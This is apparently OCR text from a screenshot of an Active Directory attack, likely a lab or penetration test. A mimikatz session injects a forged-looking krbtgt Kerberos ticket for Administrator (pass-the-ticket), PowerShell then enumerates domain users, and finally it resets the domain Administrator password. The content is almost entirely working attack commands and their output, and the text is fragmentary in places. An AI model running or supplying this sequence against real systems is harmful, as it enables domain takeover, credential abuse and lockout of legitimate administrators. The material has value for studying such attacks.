 mimikatz 2.2.0 x64 (oe.eo)
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # kerberos::list
mimikatz # kerberos::list
mimikatz # kerberos::ptt [0;a9687]-2-0-60a10000-Administrator@krbtgt-RUYUE.COM.k
irbi
* File: '[0;a9687]-2-0-60a10000-Administrator@krbtgt-RUYUE.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/6/1 13:52:04 ; 2022/6/1 23:51:05 ; 2022/6/8 13:51:05
Server Name : krbtgt/RUYUE
Client Name : Administrato
Flags 60a10000 : name_canonic
forwardable ;
mimikatz #
x64
s-DC.ruyue.com.kirbi
btgt-RUYUE.COM.kirbi
btgt-RUYUE.COM.kirbi
管理员: Windows PowerShell
PS C:\Users\Administrator.EXCHANGE> net user /domain
这项请求将在域 ruyue.com 的域控制器处理。
发生系统错误 5。
拒绝访问。
PS C:\Users\Administrator.EXCHANGE> net user /domain
这项请求将在域 ruyue.com 的域控制器处理。
\\DC.ruyue.com 的用户帐户
-------------------------------------------------------------------------------
2021 Administrator cleave
cleave77 DefaultAccount Guest
HealthMailbox15e0906 HealthMailbox24b9ee1 HealthMailbox35c5e91
HealthMailbox3707026 HealthMailbox39be419 HealthMailbox97ab0b5
HealthMailboxc945273 HealthMailboxda0548d HealthMailboxe457d42
HealthMailboxe4ad727 HealthMailboxf5533cc krbtgt
momo test
命令成功完成。
PS C:\Users\Administrator.EXCHANGE> net user Administrator Aa7777777.f /domain
这项请求将在域 ruyue.com 的域控制器处理。
命令成功完成。
PS C:\Users\Administrator.EXCHANGE>